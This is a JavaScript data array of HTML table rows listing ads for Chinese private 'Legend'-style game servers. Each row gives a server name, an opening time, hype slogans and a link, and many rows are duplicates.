adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月25日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.beqe.top:3165" rel="nofollow" target="_blank">１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class="r">1月25日/07:00</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍] <font color="blue">-推荐</font></td><td>攻速元素★微变</td><td><a href="http://www.beqe.top:3165"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24za.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月25日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.24za.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月25日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月25日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月25日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://dsfrewdsf.rxcq170.com:29444/" rel="nofollow" target="_blank">１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class="r">1月25日/07:00</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━ <font color="blue">-推荐</font></td><td>１丶７６长期进</td><td><a href="http://dsfrewdsf.rxcq170.com:29444/"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca218.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月25日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ca218.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8" rel="nofollow" target="_blank">ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class="r">1月25日/07:00</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█ <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月25日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月25日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1" rel="nofollow" target="_blank">疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class="r">1月25日/07:00</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱ <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月25日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月25日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月25日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.y25a.top:983/" rel="nofollow" target="_blank">荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class="r">1月25日/07:00</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏ <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://gm5.y25a.top:983/"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.df1n1nfg1n65f1.icu:10158" rel="nofollow" target="_blank">★金蛇メメ沉默★</a></td><td>散人★专属</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.df1n1nfg1n65f1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lovx5l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class="r">1月25日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.lovx5l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月25日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d10.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月25日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d10.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[688] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月25日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.tx34kc.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月25日/07:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.asdh54q3.top:18476" rel="nofollow" target="_blank">█苍月沉默█</a></td><td>首战◆首区</td><td class="r">1月25日/07:00</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定 <font color="blue">-推荐</font></td><td>█白漂到通关█</td><td><a href="http://www.asdh54q3.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月25日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月25日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月25日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[701] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/3" rel="nofollow" target="_blank">逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class="r">1月25日/07:00</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆ <font color="blue">-推荐</font></td><td>雷霆专属神器</td><td><a href="http://www.luptcjdc.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kkk.24he.top:6601" rel="nofollow" target="_blank">⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class="r">1月25日/07:00</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF● <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://kkk.24he.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mtw3p.cn:50009/gsfg" rel="nofollow" target="_blank">７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class="r">1月25日/07:00</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费 <font color="blue">-推荐</font></td><td>76元素极品</td><td><a href="http://www.mtw3p.cn:50009/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ggfb.wslh009.xyz:4567/" rel="nofollow" target="_blank">╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class="r">1月25日/07:00</td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>纯元宝服</td><td><a href="http://ggfb.wslh009.xyz:4567/"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cai4.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月25日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.cai4.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000% <font color="blue">-推荐</font></td><td>▊站长推荐▊</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24pi.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月25日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.24pi.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pgypq3.top:18858" rel="nofollow" target="_blank">攻速+复古神器</a></td><td>本站强烈推荐</td><td class="r">1月25日/07:00</td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲ <font color="blue">-推荐</font></td><td>装备█全爆</td><td><a href="http://www.pgypq3.top:18858"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月25日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kux666.com:588/" rel="nofollow" target="_blank">〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class="r">1月25日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.kux666.com:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180hhhj.top:26668/" rel="nofollow" target="_blank">１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class="r">1月25日/07:00</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限 <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="https://www.180hhhj.top:26668/"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b3ldoh.top:22968/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月25日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.b3ldoh.top:22968/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pk176pk.com" rel="nofollow" target="_blank">1.76特戒</a></td><td>公益金币承诺全爆</td><td class="r">1月25日/07:00</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打 <font color="blue">-推荐</font></td><td>★正版授权★</td><td><a href="http://www.pk176pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://564k34j5n.yunxiao7564.xyz:8884/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月25日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://564k34j5n.yunxiao7564.xyz:8884/"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/2" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月25日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://ntg.4haof888.cn:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class="r">1月25日/07:00</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊ <font color="blue">-推荐</font></td><td>★百人对战★</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月25日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/' rel='nofollow' target='_blank'>╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class='r'>1月25日/★通宵固顶★</td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>火龙微变轻变</td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
